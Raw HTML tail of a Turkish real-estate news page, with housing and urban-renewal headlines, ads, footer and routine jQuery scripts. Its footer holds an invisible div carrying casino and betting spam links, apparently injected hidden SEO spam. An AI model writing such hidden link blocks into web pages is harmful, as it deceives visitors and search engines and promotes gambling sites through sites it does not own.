class="news-image"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/iki-kentsel-donusum-projesinden-biri-istanbul-da-197663.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/11/10112025110053-1762761653.jpg" alt="İki kentsel dönüşüm projesinden biri İstanbul’da"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 10.11.2025 11:00</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/iki-kentsel-donusum-projesinden-biri-istanbul-da-197663.html">İki kentsel dönüşüm projesinden biri İstanbul’da</a></h3><p>İstanbul Ataşehir’de düzenlenen Şerifali İmar-İskan Blokları Kentsel Dönüşüm Kon ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-kentsel-donusum-cagrisini-yineledi-197629.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/10/03102025110637-1759478797.jpg" alt="Bakan Kurum kentsel dönüşüm çağrısını yineledi"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.10.2025 11:06</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-kentsel-donusum-cagrisini-yineledi-197629.html">Bakan Kurum kentsel dönüşüm çağrısını yineledi</a></h3><p>Çevre, Şehircilik ve İklim Değişikliği Bakanı Murat Kurum, Marmaraereğlisi açıkl ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/mardin-yesilli-de-ornek-kentsel-donusum-197589.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/08/21082025152339-1755779019.jpg" alt="Mardin Yeşilli&#039;de örnek kentsel dönüşüm"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.08.2025 15:23</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/mardin-yesilli-de-ornek-kentsel-donusum-197589.html">Mardin Yeşilli&#039;de örnek kentsel dönüşüm</a></h3><p>Çevre, Şehircilik ve İklim Değişikliği Başkanlığı’na bağlı Kentsel Dönüşüm Başka ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/cumhurbaskani-erdogan-kentsel-donusum-bir-milli-guvenlik-meselesidir-197538.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/06/27062025101248-1751008368.jpg" alt="Cumhurbaşkanı Erdoğan: “Kentsel dönüşüm bir millî güvenlik meselesidir”"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.06.2025 10:12</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/cumhurbaskani-erdogan-kentsel-donusum-bir-milli-guvenlik-meselesidir-197538.html">Cumhurbaşkanı Erdoğan: “Kentsel dönüşüm bir millî güvenlik meselesidir”</a></h3><p>Cumhurbaşkanı Erdoğan, İstanbul Güngören’de konut ve iş yeri anahtar teslimi, te ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/30012026101939-1769757579_1.jpg" alt="OMNEX 2026, Türkiye ile Umman&#039;ın 5 milyar dolarlık hedefine önemli katkılar sunacak!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/omnex-2026-turkiye-ile-umman-in-5-milyar-dolarlik-hedefine-onemli-katkilar-sunacak-197858.html" >OMNEX 2026, Türkiye ile Umman&#039;ın 5 milyar dolarlık hedefine önemli katkılar sunacak!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/23012026101351-1769152431_1.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html" >Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#87e2e3eef3e8f5c7e2eaebe6ecf3e6f4e8e9e3e6eceeece6a9e4e8ea"><span class="__cf_email__" data-cfemail="6d08090419021f2d0800010c06190c1e0203090c0604060c430e0200">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '160250'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>